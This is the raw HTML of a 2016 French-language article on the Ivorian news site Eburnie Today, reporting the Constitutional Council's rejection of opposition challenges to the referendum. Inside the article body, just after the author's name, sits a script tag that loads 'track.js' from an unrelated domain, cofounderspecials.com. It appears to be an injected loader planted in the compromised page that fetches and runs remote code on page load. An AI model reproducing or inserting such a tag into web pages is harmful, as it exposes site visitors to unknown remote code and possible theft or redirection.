small{font-size:40px}.aesop-toggle-chapter-menu{position:fixed;right:-1px;bottom:57px;height:44px;width:44px;background:#e6e6e6;border-top-left-radius:2px;border-bottom-left-radius:2px;z-index:150;-webkit-transition:right .25s ease;transition:right .25s ease}.aesop-toggle-chapter-menu:hover{background:#007aac;text-decoration:none}.aesop-toggle-chapter-menu:hover i{color:#fff}.aesop-toggle-chapter-menu i{color:#007aac}.aesop-chapter-menu-open .aesop-chapter-menu{right:0}.aesop-chapter-menu-open .aesop-toggle-chapter-menu{right:250px}.aesop-close-chapter-menu{position:absolute;top:12px;right:12px;z-index:1}.aesop-close-chapter-menu:hover{cursor:pointer}.aesop-chapter-menu{right:-250px;width:250px;top:0;position:fixed;bottom:0;background:#e6e6e6;-webkit-transition:right .25s ease;transition:right .25s ease;z-index:500;counter-reset:sequence-counter;color:#777}.aesop-chapter-menu .scroll-nav__list{margin:0;padding:0}.aesop-chapter-menu *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.aesop-chapter-menu li{display:block;margin-bottom:0;position:relative;padding-left:15px;font:400 14px/28px Arial,Helvetica,sans-serif}.aesop-chapter-menu li:before{content:counter(sequence-counter,upper-roman);counter-increment:sequence-counter;position:absolute;left:0}.aesop-chapter-menu a:link,.aesop-chapter-menu .scroll-nav__link{color:#777;padding-top:5px;padding-bottom:5px}.admin-bar .aesop-chapter-menu{top:32px}.aesop-chapter-menu--inner{padding:15px}.aesop-character-component .aesop-character-float{margin:.65rem 0;width:150px;text-align:center}.aesop-character-component .aesop-character-float .aesop-character-title{vertical-align:top;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;text-transform:uppercase;letter-spacing:.05em;display:block;text-align:center;margin:0 0 .5rem}.aesop-character-component .aesop-character-float.aesop-character-right{float:right;margin-left:1.75rem}.aesop-character-component .aesop-character-float.aesop-character-center{margin-left:auto;margin-right:auto}.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name{text-align:center}.aesop-character-component .aesop-character-float.aesop-character-left{float:left;margin-right:1.75rem}.aesop-character-component .aesop-character-avatar{width:90%;border-radius:50%}.aesop-character-component .aesop-character-cap{font-size:12px;line-height:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;font-style:italic;margin-top:.8rem;border-top:1px dotted #b3b3b3;padding-top:.3rem}.aesop-document-component a{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;line-height:12px;text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #e6e6e6;font-size:12px;color:gray}.aesop-document-component a span:before{content:'\f498';font-family:Dashicons;position:absolute;left:0}.aesop-timeline{position:fixed;bottom:0;left:0;right:0;z-index:10}.aesop-timeline ol{margin:0;padding:0;position:relative;background:#e6e6e6;padding:5px 10px;-webkit-box-shadow:inset 0 7px 7px -7px gray;box-shadow:inset 0 7px 7px -7px gray}.aesop-timeline ol:before,.aesop-timeline ol:after{content:" ";display:table}.aesop-timeline ol:after{clear:both}.aesop-timeline ol li{display:inline-block;margin-right:5px}.aesop-timeline ol li:last-child{margin-right:0}.aesop-timeline ol li a{text-transform:uppercase;font-size:14px;color:inherit;padding:2px 10px 8px;display:block;position:relative}.aesop-timeline ol li a:after{content:'';height:20px;border-right:1px solid #666;width:1px;position:absolute;left:50%;bottom:-10px}.aesop-timeline ol li.active a{color:#428bca}.aesop-timeline ol li.active a:after{border-right-color:#428bca}
</style>
<link rel='stylesheet' id='ai-lightbox-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eburnietoday.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic%7COpen+Sans:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"fbbadbcb09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.3.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/respond.min.js?ver=3.3.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://eburnietoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eburnietoday.com/wp-json/wp/v2/posts/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eburnietoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://eburnietoday.com/?p=133' />
<link rel="alternate" type="application/json+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://eburnietoday.com/",version: "9.69",ajax_url: "https://eburnietoday.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://eburnietoday.com";window.dzsvg_plugin_url="https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/";</script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/10\/logo1-1.jpg"
    },
    "url": "https:\/\/eburnietoday.com\/",
    "name": "Eburnie Today",
    "description": "L&#039;actualit\u00e9 ivoirienne sans coloration politique"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Eburnie Today",
    "alternateName": "L&#039;actualit\u00e9 ivoirienne sans coloration politique",
    "url": "https:\/\/eburnietoday.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "R\u00e9f\u00e9rendum : le Conseil Constitutionnel d\u00e9boute l\u2019opposition",
    "description": "Le Conseil Constitutionnel a valid\u00e9 les r\u00e9sultats du vote r\u00e9f\u00e9rendaire du 30 octobre. Kon\u00e9 Mamadou, le pr\u00e9sident de l\u2019Institution a tranch\u00e9 ce vendredi 4 novembre 2016 rejetant toutes les requ\u00eates en annulation du scrutin introduite par 6 partis de l",
    "datePublished": "2016-11-04",
    "dateModified": "2017-10-13",
    "author": {
        "@type": "Person",
        "@id": "#person-EBURNIETODAY",
        "name": "EBURNIE TODAY"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2016\/11\/CIV_8_0.jpg",
        "width": 650,
        "height": 415
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/eburnietoday.com\/referendum-conseil-constitutionnel-deboute-lopposition\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://eburnietoday.com/wp-content/bs-booster-cache/9aff5d22ab6c25bffb5ab69701538a39.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.9.3-1723618996' href='https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css' type='text/css' media='all' />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-133 single-format-standard browser-chrome os-mac aesop-core aesop-on-publisher active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a elementor-default elementor-kit-39400" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">L&#039;actualité ivoirienne sans coloration politique</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://eburnietoday.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://eburnietoday.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
			     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />

			<span class="site-title">Eburnie Today - L&#039;actualité ivoirienne sans coloration politique</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li id="menu-item-34760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li id="menu-item-34755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li id="menu-item-34756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li id="menu-item-34757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li id="menu-item-35316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li id="menu-item-34759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://eburnietoday.com/" itemprop="url" rel="home">
											<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
						     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://eburnietoday.com" rel="home""><span itemprop='name'>Accueil </span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/" ><span itemprop='name'>Featured</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/international/" ><span itemprop='name'>International</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Référendum : le Conseil Constitutionnel déboute l’opposition</span><meta itemprop="position" content="4" /><meta itemprop="item" content="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-133" class="post-133 post type-post status-publish format-standard has-post-thumbnail  category-politique tag-conseil-constitutionnel tag-cote-divoire tag-front-populaire-ivoirien tag-kone-mamadou tag-lider tag-partis-dopposition tag-politique tag-referendum tag-requetes-en-annulation tag-scrutin tag-vote-referendaire single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Référendum : le Conseil Constitutionnel déboute l’opposition</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div><div class="post-meta single-post-meta">
			<a href="https://eburnietoday.com/author/suy-kahofi/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>EBURNIE TODAY</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2016-11-04T22:38:44+00:00">Publié le <b>Nov 4, 2016</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg"><img  alt="" data-src="https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg">						</a>
													<figcaption class="wp-caption-text">Koné Mamadou, président Conseil Constitutionnel</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Référendum : le Conseil Constitutionnel déboute l’opposition&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Référendum : le Conseil Constitutionnel déboute l’opposition&url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&title=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Référendum : le Conseil Constitutionnel déboute l’opposition %0A%0A https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&media=https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg&description=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Référendum : le Conseil Constitutionnel déboute l’opposition&body=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p style="text-align: justify;"><strong><em>Le Conseil Constitutionnel a validé les résultats du vote référendaire du 30 octobre. Koné Mamadou, le président de l’Institution a tranché ce vendredi 4 novembre 2016 rejetant toutes les requêtes en annulation du scrutin introduite par 6 partis de l’opposition dont le Front populaire Ivoirien (FPI) et LIDER.</em></strong></p>
<p style="text-align: justify;">Le projet de Constitution est donc adopté par 93,425 des voix pour le OUI et le Conseil Constitutionnel l’a confirmé à la suite de la Commission électorale indépendante (CEI) ce vendredi 4 novembre. Le faible taux de participation (42,42%) comparativement à celui de 2000 (en plus 53%) n’empêche donc pas la nouvelle Constitution ivoirienne d’être adoptée consacrant de facto la troisième République.</p>
<p style="text-align: justify;">Les partis politiques de l’opposition ivoirienne avaient saisi le Conseil Constitutionnel par biais de leurs différents avocats. Maître Dago pour le FPI et Maître Kabran Appiah pour le compte de LIDER et les quatre autres partis (CAP-UDD, RPC, UDL et ADCI). Au nombre des requêtes des « plaignants », figure en bonne place la non association des acteurs politiques de l’opposition dans toutes les étapes du processus référendaire.</p>
<p style="text-align: justify;">Le Conseil constitutionnel par la voix de son Président a estimé après analyse du dossier des requérants que ces derniers n’ont qu’à s’en prendre à eux même ! Il déclare que « <em>les requérants ne sauraient, sans se contredire ou se prévaloir de leur propre turpitude, avoir opté clairement et ouvertement pour le boycott de tout le processus référendaire et se plaindre en même temps de n’avoir pas été associés à la proclamation des résultats</em> ».</p>
<p style="text-align: justify;">Plus loin, le président du Conseil Constitutionnel affirme qu’en « <em>tout état de cause, leur non association à la proclamation des résultats n’a eu aucune incidence sur le déroulement du scrutin</em> ». Face à cette décision, l’opposition par la voix de son avocat dit n’être aucunement surpris pas le verdict du Conseil Constitutionnel.</p>
<blockquote>
<h6 style="text-align: justify;">« <em>Ce type de décision est tristement attendu dans ce pays désormais. Ce type de décision en devient une jurisprudence</em> » s’est indigné Maître Kabran Appiah.</h6>
</blockquote>
<p style="text-align: justify;">Quant à Maître Dago Pierre représentant le FPI, l’organe chargé du respect de la loi a dit le droit en ignorant la réalité.</p>
<blockquote>
<h6 style="text-align: justify;">« <em>Le président a choisi les textes qui l’arrangent. Il vient encore de dénaturer l’institution que représente le Conseil Constitutionnel</em> » a-t-il indiqué.</h6>
</blockquote>
<p style="text-align: justify;">Que va faire l’opposition face au verdict du conseil constitutionnel sachant que c’est un jury souverain dont la décision ne souffre d’aucune contestation ?</p>
<p><strong>Daouda Coulibaly</strong><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/conseil-constitutionnel/" rel="tag">Conseil Constitutionnel</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/cote-divoire/" rel="tag">Côte d’Ivoire</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/front-populaire-ivoirien/" rel="tag">Front populaire Ivoirien</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/kone-mamadou/" rel="tag">Koné Mamadou</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/lider/" rel="tag">LIDER</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/partis-dopposition/" rel="tag">partis d’opposition</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/politique/" rel="tag">politique</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/referendum/" rel="tag">référendum</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Référendum : le Conseil Constitutionnel déboute l’opposition&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
